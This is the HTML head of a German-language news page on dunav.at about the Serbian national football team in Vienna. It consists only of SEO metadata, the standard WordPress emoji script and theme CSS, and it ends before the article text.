

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunav.at/de/die-serbische-fussballnationalmannschaft-in-wien/
body_size: 19989
content:
<!DOCTYPE html>
<html dir="ltr" lang="de-DE" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://dunav.at/xmlrpc.php">
    <title>Die serbische Fußballnationalmannschaft in Wien | Dunav.at</title>

		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dunav.at/de/die-serbische-fussballnationalmannschaft-in-wien/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Dunav" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Die serbische Fußballnationalmannschaft in Wien | Dunav.at" />
		<meta property="og:url" content="https://dunav.at/de/die-serbische-fussballnationalmannschaft-in-wien/" />
		<meta property="og:image" content="https://dunav.at/wp-content/uploads/2022/03/fudbal.jpg" />
		<meta property="og:image:secure_url" content="https://dunav.at/wp-content/uploads/2022/03/fudbal.jpg" />
		<meta property="og:image:width" content="610" />
		<meta property="og:image:height" content="343" />
		<meta property="article:published_time" content="2024-06-03T19:41:49+00:00" />
		<meta property="article:modified_time" content="2024-06-03T19:41:49+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Die serbische Fußballnationalmannschaft in Wien | Dunav.at" />
		<meta name="twitter:image" content="https://dunav.at/wp-content/uploads/2022/03/fudbal.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dunav.at\/de\/die-serbische-fussballnationalmannschaft-in-wien\/#article","name":"Die serbische Fu\u00dfballnationalmannschaft in Wien | Dunav.at","headline":"Die serbische Fu\u00dfballnationalmannschaft in Wien","author":{"@id":"https:\/\/dunav.at\/de\/author\/milanovic-mirna\/#author"},"publisher":{"@id":"https:\/\/dunav.at\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2022\/03\/fudbal.jpg","width":610,"height":343},"datePublished":"2024-06-03T19:41:49+02:00","dateModified":"2024-06-03T19:41:49+02:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/dunav.at\/de\/die-serbische-fussballnationalmannschaft-in-wien\/#webpage"},"isPartOf":{"@id":"https:\/\/dunav.at\/de\/die-serbische-fussballnationalmannschaft-in-wien\/#webpage"},"articleSection":"Fu\u00dfball, Sport, Stadt Wien, Deutsch"},{"@type":"BreadcrumbList","@id":"https:\/\/dunav.at\/de\/die-serbische-fussballnationalmannschaft-in-wien\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dunav.at\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/","name":"Home","url":"https:\/\/dunav.at\/"},"nextItem":"https:\/\/dunav.at\/de\/die-serbische-fussballnationalmannschaft-in-wien\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dunav.at\/de\/die-serbische-fussballnationalmannschaft-in-wien\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/de\/die-serbische-fussballnationalmannschaft-in-wien\/","name":"Die serbische Fu\u00dfballnationalmannschaft in Wien","url":"https:\/\/dunav.at\/de\/die-serbische-fussballnationalmannschaft-in-wien\/"},"previousItem":"https:\/\/dunav.at\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dunav.at\/#organization","name":"Dunav.at","url":"https:\/\/dunav.at\/"},{"@type":"Person","@id":"https:\/\/dunav.at\/de\/author\/milanovic-mirna\/#author","url":"https:\/\/dunav.at\/de\/author\/milanovic-mirna\/","name":"milanovic.mirna","image":{"@type":"ImageObject","@id":"https:\/\/dunav.at\/de\/die-serbische-fussballnationalmannschaft-in-wien\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9bdeb3d1b018c9b33903006d6925b726?s=96&d=mm&r=g","width":96,"height":96,"caption":"milanovic.mirna"}},{"@type":"WebPage","@id":"https:\/\/dunav.at\/de\/die-serbische-fussballnationalmannschaft-in-wien\/#webpage","url":"https:\/\/dunav.at\/de\/die-serbische-fussballnationalmannschaft-in-wien\/","name":"Die serbische Fu\u00dfballnationalmannschaft in Wien | Dunav.at","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/dunav.at\/#website"},"breadcrumb":{"@id":"https:\/\/dunav.at\/de\/die-serbische-fussballnationalmannschaft-in-wien\/#breadcrumblist"},"author":{"@id":"https:\/\/dunav.at\/de\/author\/milanovic-mirna\/#author"},"creator":{"@id":"https:\/\/dunav.at\/de\/author\/milanovic-mirna\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2022\/03\/fudbal.jpg","@id":"https:\/\/dunav.at\/#mainImage","width":610,"height":343},"primaryImageOfPage":{"@id":"https:\/\/dunav.at\/de\/die-serbische-fussballnationalmannschaft-in-wien\/#mainImage"},"datePublished":"2024-06-03T19:41:49+02:00","dateModified":"2024-06-03T19:41:49+02:00"},{"@type":"WebSite","@id":"https:\/\/dunav.at\/#website","url":"https:\/\/dunav.at\/","name":"Dunav.at","inLanguage":"de-DE","publisher":{"@id":"https:\/\/dunav.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Feed" href="https://dunav.at/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Kommentar-Feed" href="https://dunav.at/de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Die serbische Fußballnationalmannschaft in Wien-Kommentar-Feed" href="https://dunav.at/de/die-serbische-fussballnationalmannschaft-in-wien/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dunav.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dunav.at/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-front-css' href='https://dunav.at/wp-content/plugins/theme-core/assets/css/na-core-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dunav.at/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 50%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-main-css' href='https://dunav.at/wp-content/themes/dunav/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-css-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='redmag-css-inline-css' type='text/css'>

		/* Custom  color title  */
        #na-footer,#na-footer .footer-bottom,#na-footer .footer-center
		{
		    background:#000311;
		}

	

        .btn-outline .badge,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-varian,
        .open .button.dropdown-toggle,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active ,
        .page-content .vc_btn3.vc_btn3-style-custom ,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active ,
        .add_to_cart_button .badge, .button.product_type_simple .badge ,
        .added_to_cart .badge,
        #loadmore-button:hover,
        .yith-wcwl-wishlistexistsbrowse a:after ,
        .quick-view a ,
        .btn-checkout ,
        .btn-order,
        .slick-prev:hover,
        .slick-next:hover,
        .na-cart .icon-cart .mini-cart-items,
        #cart-panel-loader > *:before,
        #calendar_wrap #today ,
        .expand-icon:hover::after, .expand-icon:hover::before,
        .redmag_icon:hover .redmag_icon-bar,
        .scrollup:hover,
        .product-image.loading::before,
        .widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before,
        .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before,
        .onsale,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        .product-detail-wrap .product-nav .fa:hover,
        .variations_form.cart .att_label:hover, .variations_form.cart .att_label.selected,
        .blog-recent-post .na-grid .bg_gradients > a ,
        .box-list .link-more a:hover,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        .tags a:hover,
        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .nano > .nano-pane > .nano-slider,
        .btn-primary,.btn-primary:hover,
        .post-tran .post-cat a,.post-cat a:before,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
        .box-videos .video-horizontal .slick-prev,
        .box-videos .video-horizontal .slick-next,
        .post-cat a,
        .newsletters .btn-newsletter:hover,
        .box-title::after,
        .sidebar .widget_tabs_post .widget-title li.active a:after,
        button, html input[type="button"], input[type="reset"], input[type="submit"],
        input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active,
        .box-title::before,
        .newsletters .btn-newsletter
        {
            background-color: #02205f;
        }

        .link:hover,
        a:hover, a:focus,
        .tags-list a:hover, .tagcloud a:hover,
        .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-inverse .badge,
        .btn-variant .badge,
        .add_to_cart_button, .button.product_type_simple,
        .add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active,
        .open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle,
        .added_to_cart,
        .added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active,
        .open .added_to_cart.dropdown-toggle,
        .nav-tabs > li.active > a ,
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,
        .na-filter-wrap #na-filter .widget .na-ajax-load a:hover ,
        .na-filter-wrap .chosen,
        .na-filter-wrap .na-remove-attribute,
        .btn-mini-search:hover,
        #na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before,
        #na-menu-primary ul > li:hover[class*="-has-children"] > a:before ,
        #na-menu-primary ul > li > a:hover, #na-menu-primary ul > li > a:focus,
        #na-menu-primary ul > li > ul li[class*="-has-children"]:hover:after,
        #na-menu-primary .product-details a:hover ,
        #na-top-navbar #language-switch ul > li span:hover,
        .currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover,
        #cart-panel-loader > *:before,
        .cart-header .close:hover ,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a ,
        .woocommerce-tabs .resp-tabs-list li a:hover,
        .alert a,
        .share-links .count-share:hover ,
        .share-links .count-share i,
        #sb_instagram #sbi_load .fa, #sb_instagram .sbi_follow_btn .fa,
        .menu-drawer #na-menu-primary ul.mega-menu > li > a:hover,
        .menu-vertical #na-menu-primary ul.mega-menu > li > a:hover,
        .sidebar a:hover,
        .sidebar ul li.current-cat > a,
        .sidebar #recentcomments li > a,
        #na-footer .footer-bottom .coppy-right a:hover ,
        .page-cart .product-name a,
        .contact .fa,
